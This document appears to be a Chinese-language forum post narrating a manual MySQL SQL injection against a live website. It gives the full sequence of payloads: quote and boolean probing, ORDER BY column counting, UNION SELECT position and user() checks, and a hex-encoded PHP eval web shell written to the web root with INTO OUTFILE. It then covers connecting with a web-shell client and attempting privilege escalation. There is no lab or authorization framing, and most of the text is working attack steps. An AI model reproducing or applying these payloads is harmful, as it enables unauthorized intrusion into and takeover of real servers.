MYSQL 纯手工注入

0x001:

今天在一个网站习惯性的加上了一个 ‘

结果:

爆出了绝对路径然后试了一下

And 1=1, and 1=2 返回的结果不一样,说明存在注入点。

爆出网站根目录:D:\WWW\include\function.php

0x002: 现在就先试一试看看有多少个字段。 Order by 猜测字段数。 经过几次的试探后,

得出有25个字段



利用:www.xxoo.com/index.php?id=6666 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25

爆出字段位置

如图:

0x003: 现在我们来看看权限如何:

www.xxoo.com/index.php?id=6666 and 1=2 union select 1,2,3,4,user(),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25

呵呵,RP不错是root权限

好的我们现在来试一试 into outfile 一句话木马

一句话木马是:<?php eval($_POST[z]);?>

转换为16进制:0x3C3F706870206576616C28245F504F53545B7A5D293B3F3E

一般直接写一句话木马,导出文件是不成功的,必须是转换为16进制,或者asc

(本人也是菜鸟,原理应该是这样的)

0x004: 导出一句话木马

利用:www.xxoo.com/index.php?id=6666 and 1=2 union select 1,2,3,4,0x3C3F706870206576616C28245F504F53545B7A5D293B3F3E,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25 into outfile ‘D:\WWW\include\function\ok.php’

试了一下,不成功的。

然后我又吧反斜杠换了一下;

www.xxoo.com/index.php?id=6666 and 1=2 union select 1,2,3,4,0x3C3F706870206576616C28245F504F53545B7A5D293B3F3E,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25 into outfile ‘D:/WWW/include/function/ok.php’

看了还是不行,不知道为什么。我原来看哪些大牛那样就可以的,为什么我不可以。

后来想了一下,是不是web端的路径便是方式跟windows本身目录有差别呢? 然后就在路径中把单反斜杠变成双反斜杠。

试了一下

www.xxoo.com/index.php?id=6666 and 1=2 union select 1,2,3,4,0x3C3F706870206576616C28245F504F53545B7A5D293B3F3E,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25 into outfile ‘D:\\WWW\include\function\\ok.php’

然后再访问一下:

成功之够短菜刀掏出来:

0x005: 提权

我直接:在菜刀里执行命令, 权限非常大

但是。。。是内网的。 我又是内网的主机 所以无法端口转发。

好吧,就这样了把。 我技术很菜。有什么不对的地方请大家指出来,我学习一下

大家一起进步!!!! |